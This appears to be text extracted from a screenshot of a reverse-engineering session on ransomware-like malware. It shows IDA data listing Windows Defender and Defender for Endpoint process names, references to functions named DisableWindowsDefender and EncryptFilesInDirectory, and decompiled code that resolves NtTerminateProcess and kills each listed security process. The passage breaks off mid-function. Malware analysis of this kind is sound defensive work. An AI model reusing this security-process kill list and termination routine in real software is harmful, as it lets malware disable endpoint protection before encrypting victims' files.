 _WinDefend__0 dd offset aMsmpengExe ; DATA XREF: DisableWindow
; DisableWindowsDefender+F
; "MsMpEng.exe"
dd offset aNissrvExe ; "NisSrv.exe"
dd offset aSecurityhealth_0 ; "SecurityHealthServi
dd offset aSmartscreenExe ; "smartscreen.exe"
dd offset aSechealthuiExe ; "SecHealthUI.exe"
dd offset aMpcmdrunExe ; "MpCmdRun.exe"
dd offset aMsascuiExe ; "MSASCui.exe"
dd offset aMpuxsrvExe ; "MpUXSrv.exe"
dd offset aSgrmbrokerExe ; "SgrmBroker.exe"
dd offset aMssenseExe ; "MsSense.exe"
dd offset aSenseirExe ; "SenseIR.exe"
dd offset aSenseceExe ; "SenseCE.exe"
dd offset aSensesampleupl ; "SenseSampleUploader.e
dd offset aSensendrExe ; "SenseNdr.exe"
dd offset aSensecncproxyE ; "SenseCncProxy.exe"
iconData dd offset iconDataBase64
; DATA XREF: DisableWindow
; CreateTempFileFromBase64
; "AAABAAEAICAAAAEAIACoEAA
align 20h
; uintptr_t __security_cookie
___security_cookie dd 0BB40E64Eh ; DATA XREF: DbgBreak+1C↑r
; EncryptFilesInDirectory+
align 40h
dword_436240 dd 44BF19B1h ; DATA XREF: ___report_gsf
; ___security_init_cookie+
db 75h ; u
32 ModuleHandleW = GetModuleHandleW(L"ntdll.dll");
33 ModuleHandleW_1 = ModuleHandleW;
34 if ( ModuleHandleW
35 && (NtOpenProcess = GetProcAddress(ModuleHandleW, "NtOpenProcess"),
36 NtTerminateProcess = GetProcAddress(ModuleHandleW_1, "NtTerminateProcess"),
37 NtTerminateProcess_1 = NtTerminateProcess,
38 NtOpenProcess)
39 && NtTerminateProcess )
40 {
41 _WinDefend__1 = WinDefend__0; // "MsMpEng.exe"
42 do
43 {
44 ProcessByName = FindProcessByName(*_WinDefend__1);
45 if ( ProcessByName )
46 {
47 v14[0] = ProcessByName;
48 ServiceStatus.dwServiceType = 24;
49 memset(&ServiceStatus.dwCurrentState, 0, 20);
50 v14[1] = 0;
51 hObject = 0;
52 if ( (NtOpenProcess)(&hObject, 1, &ServiceStatus, v14) >= 0 )
53 {
54 if ( hObject )
55 {
56 if ( (NtTerminateProcess_1)(hObject, 0) >= 0 && sanityCheck )
57 ConsolePrint(L"killed process: %s", *_WinDefend__1);
58 CloseHandle(hObject);
59 }
60 }